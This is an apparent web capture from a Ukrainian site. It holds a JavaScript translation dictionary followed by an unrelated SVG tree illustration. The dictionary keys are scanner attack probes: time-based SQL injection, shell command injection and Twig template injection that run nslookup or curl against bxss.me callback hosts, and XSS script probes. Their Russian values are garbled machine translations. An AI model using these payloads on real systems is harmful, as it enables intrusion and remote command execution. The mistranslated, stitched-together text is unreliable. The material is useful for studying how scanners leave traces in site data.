<","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d (27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> <Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 486=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 486 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 994=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 994 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 817=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 817 \u0418\u0417 PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' \u0418\u041b\u0418 \u200b\u200b842=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 842 \u0418\u0417 PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') \u0418\u041b\u0418 117=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 117 \u0418\u0417 PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) \u0418\u041b\u0418 322=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 322 \u0418\u0417 PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 182=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 182 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 276=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 276 \u0418\u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 749=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 749 \u0418\u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0418\u041b\u0418 \u200b\u200b31=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 31 \u0418\u0417 PG_SLEEP(15)) --","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0418\u041b\u0418 10=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 10 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0418\u041b\u0418 805=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 805 \u0418\u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/menu-tree.svg
body_size: 6058
content:
<svg width="402" height="387" viewBox="0 0 402 387" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="402" height="387">
<rect width="402" height="387" fill="#C4C4C4"/>
</mask>
<g mask="url(#mask0)">
<path d="M373.879 388.031H224.887C230.029 377.763 239.299 356.146 250.248 319.357L250.249 319.355L250.25 319.351M373.879 388.031L250.25 319.351M373.879 388.031C373.778 379.917 372.658 369.763 371.372 358.116C371.147 356.073 370.916 353.984 370.685 351.851C369.112 337.328 367.522 320.844 367.394 303.403C367.138 268.523 372.728 229.779 396.023 195.181C412.471 170.756 430.773 147.922 455.159 130.311C479.551 112.697 510.004 100.326 550.732 96.7876C581.45 93.1719 612.19 94.047 642.998 94.9241C644.594 94.9696 646.19 95.015 647.786 95.0598C609.124 81.1692 568.052 75.0426 526.96 77.0486C479.567 79.4259 433.795 94.9382 394.844 121.823L394.21 122.261L394.069 121.504C391.673 108.64 386.047 100.359 382.202 94.6982C380.947 92.8515 379.882 91.2837 379.18 89.9264C376.416 84.6489 370.162 77.5892 364.554 71.8144C361.758 68.9349 359.136 66.3886 357.213 64.5621C356.251 63.649 355.465 62.916 354.919 62.4115C354.918 62.4107 354.917 62.4099 354.916 62.409C354.95 63.0305 355.029 63.9222 355.207 65.1062C355.609 67.7688 356.511 71.9089 358.52 77.7771L358.521 77.7773C367.754 104.782 370.244 130.22 368.237 142.7L368.208 142.877L368.073 142.996L306.929 196.809L306.643 197.061L306.324 196.851L306.599 196.433C306.324 196.851 306.324 196.851 306.323 196.85L306.32 196.848L306.306 196.839L306.251 196.803L306.034 196.66C305.841 196.535 305.555 196.348 305.181 196.104C304.433 195.617 303.333 194.902 301.924 193.995C299.106 192.179 295.054 189.589 290.117 186.492C280.245 180.299 266.839 172.081 252.702 163.981C238.564 155.88 223.704 147.902 210.922 142.186C204.531 139.327 198.67 137.039 193.684 135.583C189.311 134.306 185.66 133.684 182.932 133.849C183.341 134.205 183.886 134.682 184.553 135.274C186.147 136.688 188.435 138.754 191.213 141.36C196.769 146.571 204.289 153.948 212.143 162.607C227.832 179.903 244.925 202.392 250.282 222.992L250.282 222.992C257.25 249.843 257.243 273.927 255.494 291.299C254.62 299.985 253.31 306.995 252.217 311.836C251.671 314.257 251.179 316.136 250.823 317.411C250.646 318.048 250.502 318.535 250.402 318.863C250.352 319.027 250.313 319.151 250.287 319.235C250.274 319.277 250.263 319.309 250.257 319.33L250.25 319.351" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M111.837 96.5039C111.826 96.4677 111.816 96.4332 111.806 96.4005C111.838 96.3893 111.871 96.3775 111.906 96.3652C112.252 96.2429 112.764 96.0694 113.423 95.8663C114.741 95.46 116.645 94.9357 118.979 94.4668C123.649 93.5283 130.029 92.8142 136.886 93.6998C143.738 94.5849 151.06 97.0667 157.637 102.515C164.133 107.897 169.933 116.198 173.825 128.79C161.507 132.781 151.502 132.763 143.42 130.507C135.234 128.224 128.981 123.635 124.277 118.518C119.57 113.398 116.42 107.757 114.446 103.39C113.459 101.208 112.768 99.3472 112.323 98.0339C112.101 97.3774 111.941 96.858 111.837 96.5039Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M121.863 187.774C121.867 187.742 121.871 187.708 121.875 187.673C121.919 187.31 121.99 186.777 122.099 186.101C122.318 184.748 122.691 182.821 123.305 180.536C124.533 175.963 126.722 169.967 130.567 164.256C134.409 158.547 139.901 153.126 147.74 149.682C155.483 146.28 165.552 144.791 178.646 146.9C176.752 159.635 172.28 168.536 166.651 174.733C160.949 181.011 154.034 184.547 147.332 186.469C140.627 188.392 134.145 188.699 129.334 188.522C126.93 188.433 124.947 188.225 123.567 188.038C122.877 187.945 122.338 187.858 121.973 187.794C121.934 187.787 121.898 187.781 121.863 187.774Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M197.042 125.183C197.004 125.198 196.969 125.213 196.935 125.227C196.92 125.196 196.904 125.165 196.888 125.131C196.726 124.804 196.495 124.319 196.217 123.693C195.661 122.44 194.921 120.625 194.188 118.379C192.719 113.884 191.281 107.68 191.387 100.824C191.493 93.9711 193.14 86.4736 197.836 79.3707C202.476 72.354 210.113 65.6884 222.257 60.4128C227.651 72.124 228.771 81.9994 227.438 90.2254C226.087 98.5565 222.212 105.238 217.633 110.451C213.052 115.666 207.771 119.404 203.629 121.84C201.56 123.057 199.779 123.947 198.516 124.532C197.885 124.824 197.384 125.04 197.042 125.183Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M220.872 133.371C220.437 133.042 220.102 132.773 219.875 132.587C220.048 132.354 220.305 132.018 220.642 131.601C221.328 130.751 222.348 129.564 223.677 128.222C226.337 125.538 230.225 122.246 235.144 119.797C240.06 117.349 246 115.746 252.781 116.423C259.456 117.089 266.985 119.969 275.187 126.497C268.851 134.523 262.257 138.909 255.937 140.99C249.513 143.105 243.334 142.852 237.937 141.565C232.538 140.278 227.931 137.959 224.671 135.958C223.043 134.958 221.753 134.039 220.872 133.371Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M312.729 8.56332C312.785 8.025 312.84 7.60296 312.881 7.31499C313.171 7.33961 313.593 7.38096 314.127 7.44805C315.211 7.58396 316.756 7.82534 318.593 8.24667C322.27 9.08997 327.105 10.6508 331.756 13.5183C336.403 16.3838 340.862 20.5499 343.81 26.6084C346.712 32.5726 348.168 40.4074 346.858 50.7062C336.689 49.5531 329.503 46.2852 324.436 42.0478C319.286 37.7421 316.291 32.4086 314.587 27.1966C312.882 21.9815 312.472 16.896 312.49 13.109C312.499 11.2169 312.615 9.65261 312.729 8.56332Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M51.4856 155.901C51.5031 155.874 51.5216 155.846 51.541 155.817C51.7428 155.512 52.0457 155.068 52.4476 154.512C53.2514 153.401 54.4502 151.846 56.0259 150.077C59.1789 146.536 63.8312 142.152 69.8362 138.752C75.838 135.354 83.1853 132.944 91.7429 133.336C100.195 133.723 109.867 136.847 120.626 144.519C113.208 155.081 105.208 161.064 97.3886 164.114C89.4683 167.203 81.6956 167.297 74.8395 166.041C67.9803 164.786 62.0476 162.181 57.8261 159.886C55.7165 158.739 54.0375 157.672 52.8874 156.892C52.3124 156.502 51.8698 156.184 51.572 155.965C51.5417 155.942 51.5129 155.921 51.4856 155.901Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M163.529 40.2716C163.78 40.4198 164.145 40.6418 164.6 40.9368C165.52 41.5319 166.81 42.4235 168.286 43.6051C171.238 45.9702 174.919 49.4878 177.857 54.1061C180.792 58.721 182.981 64.4287 182.966 71.1879C182.952 77.8437 180.802 85.5601 175.058 94.298C166.372 88.8481 161.32 82.7752 158.612 76.7419C155.861 70.6121 155.511 64.4843 156.275 59.025C157.04 53.5623 158.918 48.7782 160.61 45.3556C161.455 43.6456 162.251 42.2789 162.836 41.3412C163.126 40.8746 163.364 40.5146 163.529 40.2716Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M389.958 3.89705C390.494 3.79133 390.917 3.71948 391.207 3.67407C391.268 3.95541 391.354 4.36725 391.447 4.89303C391.637 5.96054 391.863 7.49659 392.001 9.36295C392.279 13.0985 392.208 18.1419 390.825 23.3954C389.444 28.6451 386.753 34.0985 381.793 38.6758C376.908 43.183 369.792 46.868 359.482 48.6524C357.605 38.6739 358.635 30.9016 361.218 24.8513C363.843 18.7023 368.088 14.293 372.596 11.1429C377.108 7.99105 381.875 6.1057 385.519 5.00857C387.341 4.4604 388.878 4.11007 389.958 3.89705Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M292.031 88.4127C292.123 88.1431 292.262 87.7541 292.45 87.2661C292.837 86.2646 293.434 84.8478 294.275 83.1943C295.957 79.8849 298.607 75.6407 302.479 71.8788C306.348 68.1196 311.433 64.8461 317.996 63.4595C324.457 62.0946 332.387 62.5497 342.053 66.2231C338.542 75.6442 333.688 81.7254 328.393 85.5609C323.01 89.46 317.139 91.0624 311.688 91.462C306.234 91.8617 301.211 91.0562 297.547 90.1476C295.716 89.6937 294.228 89.2149 293.2 88.8504C292.695 88.6713 292.3 88.5199 292.031 88.4127Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M298.94 116.884C298.94 116.883 298.939 116.882 298.939 116.881C298.94 116.88 298.941 116.88 298.941 116.88C299.232 116.803 299.661 116.696 300.212 116.574C301.315 116.33 302.903 116.029 304.84 115.801C308.716 115.345 313.971 115.186 319.508 116.361C325.041 117.536 330.849 120.042 335.853 124.913C340.782 129.711 344.959 136.831 347.309 147.309C336.995 149.734 328.843 149.056 322.413 146.694C315.882 144.295 311.089 140.144 307.596 135.661C304.101 131.177 301.913 126.367 300.599 122.673C299.942 120.828 299.505 119.264 299.232 118.164C299.096 117.614 299.001 117.18 298.94 116.884Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M36.4891 230.188C36.4977 230.147 36.5068 230.105 36.5167 230.06C36.5982 229.685 36.7253 229.134 36.9069 228.437C37.2702 227.043 37.8511 225.064 38.72 222.734C40.4588 218.071 43.3455 212.013 47.9379 206.414C52.5279 200.817 58.8174 195.682 67.3697 192.845C75.8226 190.04 86.5236 189.467 100.037 192.958C96.8023 206.123 91.2385 215.012 84.7261 220.953C78.1337 226.968 70.5384 229.989 63.3266 231.341C56.1117 232.694 49.29 232.374 44.267 231.714C41.7568 231.385 39.6995 230.97 38.2717 230.639C37.5578 230.473 37.0015 230.328 36.6249 230.225C36.5767 230.212 36.5314 230.199 36.4891 230.188Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M130.906 267.033C130.892 267.04 130.878 267.046 130.865 267.053C130.859 267.042 130.853 267.032 130.846 267.02C130.683 266.745 130.448 266.336 130.164 265.806C129.594 264.747 128.826 263.206 128.035 261.287C126.451 257.448 124.782 252.11 124.422 246.1C124.062 240.093 125.01 233.421 128.654 226.892C132.247 220.454 138.482 214.118 148.747 208.694C154.219 218.587 155.841 227.149 155.216 234.428C154.582 241.812 151.631 247.916 147.965 252.781C144.298 257.65 139.92 261.27 136.453 263.674C134.721 264.876 133.22 265.772 132.153 266.367C131.62 266.664 131.195 266.886 130.906 267.033Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M221.524 298.994C221.497 299.024 221.471 299.052 221.446 299.078C221.419 299.057 221.391 299.034 221.361 299.01C221.077 298.78 220.662 298.436 220.147 297.984C219.115 297.079 217.679 295.739 216.068 294.006C212.843 290.537 208.926 285.504 206.137 279.233C203.35 272.967 201.692 265.471 202.969 257.061C204.23 248.753 208.361 239.512 217.171 229.652C226.997 238.064 232.17 246.579 234.42 254.611C236.698 262.746 235.991 270.426 234.025 277.064C232.059 283.705 228.836 289.293 226.1 293.224C224.733 295.188 223.49 296.736 222.589 297.791C222.139 298.319 221.775 298.723 221.524 298.994Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M183.405 236.947C183.372 236.97 183.341 236.992 183.311 237.013C183.29 236.987 183.267 236.959 183.243 236.93C183.012 236.646 182.678 236.224 182.268 235.675C181.446 234.576 180.32 232.969 179.103 230.94C176.668 226.881 173.882 221.148 172.455 214.439C171.03 207.735 170.964 200.062 173.959 192.103C176.918 184.241 182.88 176.061 193.547 168.244C201.415 178.453 204.708 187.824 205.242 196.134C205.782 204.549 203.495 211.919 200.193 218.016C196.889 224.115 192.575 228.932 189.081 232.225C187.335 233.871 185.797 235.134 184.697 235.985C184.147 236.41 183.707 236.732 183.405 236.947Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M75.7633 292.21C75.2358 292.374 74.8185 292.491 74.5338 292.567C74.442 292.293 74.3129 291.891 74.1631 291.375C73.8594 290.33 73.4708 288.821 73.1334 286.973C72.4582 283.275 71.9912 278.233 72.8123 272.838C73.6328 267.448 75.7382 261.711 80.2047 256.603C84.6031 251.572 91.3175 247.12 101.424 244.219C104.389 253.992 104.202 261.871 102.273 268.194C100.312 274.62 96.5387 279.481 92.3653 283.111C88.1895 286.744 83.6199 289.138 80.0884 290.624C78.324 291.367 76.8222 291.882 75.7633 292.21Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M160.896 338.272C160.455 338.605 160.103 338.857 159.862 339.025C159.681 338.798 159.42 338.462 159.101 338.026C158.455 337.146 157.571 335.858 156.617 334.234C154.71 330.983 152.535 326.399 151.451 321.049C150.368 315.703 150.375 309.599 152.818 303.289C155.223 297.075 160.006 290.624 168.514 284.487C174.668 292.67 177.204 300.139 177.565 306.736C177.931 313.438 176.055 319.282 173.38 324.105C170.702 328.932 167.228 332.728 164.418 335.319C163.014 336.614 161.779 337.606 160.896 338.272Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
